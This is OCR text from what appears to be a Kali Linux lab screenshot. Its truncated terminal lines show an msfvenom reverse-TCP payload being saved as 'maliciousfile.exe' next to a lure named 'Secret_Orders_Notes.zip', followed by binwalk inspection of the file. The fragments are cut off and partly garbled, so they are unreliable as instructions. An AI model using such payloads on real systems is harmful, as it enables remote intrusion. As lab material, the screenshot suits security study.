 Applications Places Wed Oct 27, 12:24 PM
maliciousfile.exe
Computer
Secret_Orders_
Notes.zip
File Edit View Search
root@kali-lan:~# msfv
se_tcp LHOST=192.168.
No encoder or badchar
Saved as: maliciousfi
root@kali-lan:~# ls
Desktop maliciousfil
root@kali-lan:~# binw
WARNING: Failed to lo
'compress42']'
WARNING: Failed to lo
'tinfl']'
DECIMAL HEXADEC
--------------------------
0 0x0
59769 0xE979
gy Ltd, http://www.ze
60008 0xEA68
gy Ltd, http://www.ze
root@kali-lan:~# binwalk -3 maliciousfile.exe
KALI LINUX
“the quieter you become, the more you are able to hear”